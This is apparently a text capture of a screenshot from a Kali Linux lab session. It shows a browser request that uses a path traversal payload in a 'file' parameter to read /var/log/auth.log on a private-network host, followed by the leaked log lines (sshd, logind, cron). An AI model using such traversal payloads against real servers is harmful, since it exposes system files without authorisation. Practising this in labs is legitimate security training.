 192.168.202.80/console/file.php?file=../../../../../../../var/log/auth.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sep 2 05:09:55 ubuntu sshd[360]: Received signal 15; terminating. Oct 17 19:30:24 ubuntu systemd-logind[370]:
New seat seat0. Oct 17 19:30:24 ubuntu systemd-logind[370]: Watching system buttons on /dev/input/event0
(Power Button) Oct 17 19:30:24 ubuntu systemd-logind[370]: Watching system buttons on /dev/input/event1 (AT
Translated Set 2 keyboard) Oct 17 19:30:24 ubuntu sshd[406]: Server listening on 0.0.0.0 port 22. Oct 17 19:30:24
ubuntu sshd[406]: Server listening on :: port 22. Oct 17 19:31:01 ubuntu CRON[694]: pam_unix(cron:session):
session opened for user root by (uid=0) Oct 17 19:31:01 ubuntu CRON[694]: pam_unix(cron:session): session
closed for user root Oct 17 19:32:01 ubuntu CRON[697]: pam_unix(cron:session): session opened for user root by
(uid=0) Oct 17 19:32:01 ubuntu CRON[697]: pam_unix(cron:session): session closed for user root Jan 23 01:30:48
ubuntu systemd-logind[405]: New seat seat0. Jan 23 01:30:48 ubuntu systemd-logind[405]: Watching system
buttons on /dev/input/event0 (Power Button) Jan 23 01:30:48 ubuntu systemd-logind[405]: Watching system
buttons on /dev/input/event1 (AT Translated Set 2 keyboard) Jan 23 01:30:48 ubuntu sshd[452]: Server listening on
0.0.0.0 port 22. Jan 23 01:30:48 ubuntu sshd[452]: Server listening on :: port 22. Jan 23 01:31:02 ubuntu
CRON[561]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 23 01:31:02 ubuntu CRON[561]:
pam_unix(cron:session): session closed for user root Jan 23 01:32:01 ubuntu CRON[654]: pam_unix(cron:session):
session opened for user root by (uid=0) Jan 23 01:32:01 ubuntu CRON[654]: pam_unix(cron:session): session
closed for user root Jan 23 01:33:01 ubuntu CRON[657]: pam_unix(cron:session): session opened for user root by
(uid=0) Jan 23 01:33:01 ubuntu CRON[657]: pam_unix(cron:session): session closed for user root Jan 23 01:34:01
ubuntu CRON[660]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 23 01:34:01 ubuntu
CRON[660]: pam_unix(cron:session): session closed for user root Jan 23 01:35:01 ubuntu CRON[663]: